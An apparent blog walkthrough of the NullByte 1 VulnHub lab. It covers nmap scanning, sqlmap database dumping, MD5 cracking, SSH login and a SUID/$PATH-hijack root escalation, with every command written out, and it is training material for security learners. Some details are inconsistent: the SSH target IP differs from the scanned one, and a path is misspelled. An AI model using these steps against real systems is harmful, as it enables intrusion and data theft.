Introduction ????????
In this post, You will learn how to CTF the Nullbyte 1 from the vulnhub and there is also a video format of the post check it out ????????
To download the NullByte box from Vulnhub [click here]
Video
Hacking Phases in NullByte
- Network Scanning (Nmap, netdiscover)
- Exacting hidden text from an image(ExifTool)
- Steal Database information via SQL injection (Sqlmap)
- Login to SSH
- Find SUID Binaries
- Privilege Escalation by Manipulating $PATH
- Get Root access and capture the flag.
Hacking Nullbyte from Vulhub
Follow the steps carefully and if there is any kind of error or the box is not working you are free to text me on discord, click below to join my discord community ????????
Discord: https://discord.gg/rmW5eWsjhR
Finding target IP
To find the target IP just enter sudo arp-scan -l or net discover command
sudo arp-scan -l
In my case the target IP is 192.168.64.15

Nmap
Let’s use the map tool to find open ports and the OS & Service running, Enter the below command ????????
nmap -A -p- -T4 192.168.64.15
I have saved the nmap result in .txt format

From the nmap scan we could say that port 80,111, and 777 are open. The ssh starndard port 22 is shifted to 777 port.
Advertisement
View target website

After seeing the target website, I would like to save the home page image and then extract using exif tool.
exiftool main.gif
In the comment we could find a string that is kzMb5nVYJw after a long try I identified that this string is a directory.

Stealing the database using sqlmap
Let’s use the sqlmap to find the database and also let’s try to find the user and password hash.
sqlmap -u http://192.168.64.15/kzMb5nVYJw/420search.php?usrtosearch=1 --dbs --batch


There are 5 database and we further going to enumerate the Seth database.
sqlmap -u http://192.168.64.15/kzMb5nVYJw/420search.php?usrtosearch=1 -D seth --dump-all --batch


Decoding password
We have found the hash value and now we are going to use an online hash Decrypter to decrypt the md5 hash value.
Yep, the hash is in md5.

We have found the output that is omega.
SSH to login
ssh ramses@192.168.1.142 -p 777
Remember the ssh port number is 777 so, that is why we have entered the port 777.

Yep we have successfully logged in to NullByte 1.
Privilege escalation
Then by using the following command, you can enumerate all binaries having SUID permission.
find / -perm -u=s -type f 2>/dev/null

Let’s move to the /var/www/backup directory.
cd /var/www/bakcup/ ./procwatch
So when I run the above command, it looks like the procwatch file is trying to run ps and this is a genuine file inside /bin for Process status. The most important things which could be considered here that the author has set SUID bit ON for procwatch and might be it could be any small program file which is calling system function such as ps.
Advertisement
Taking its advantage, we can escalate the root privilege and hit the goal of this VM. To achieve this we will have to manipulate the environment PATH variable. If we can get procwatch to run sh instead of ps, it should give us a root shell. Following techniques is called Linux Privilege escalation using environment $PATH variable and their so many methods to manipulate environment variable.

echo "/bin/sh" > ps chmod 777 ps echo $PATH export PATH=.:$PATH echo $PATH ./procwatch
Due to ‘.’ in $PATH means that the user is able to execute binaries/scripts from the current directory. With us execution of above commands we will enter root and then further type.
id cd /root ls cat proof.txt
Finally we have got the flag ????
Conclusion
According to me the box is pretty much very easy, Out of 10 I will be giving a rating of 3 out of 10.
See ya guys in next CTF post ????
Advertisement
Also Read: How I cracked the leviathan CTF




